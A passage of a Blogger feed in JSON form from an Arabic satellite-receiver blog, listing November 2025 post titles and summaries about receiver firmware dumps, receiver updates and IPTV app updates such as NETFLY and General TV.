4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf 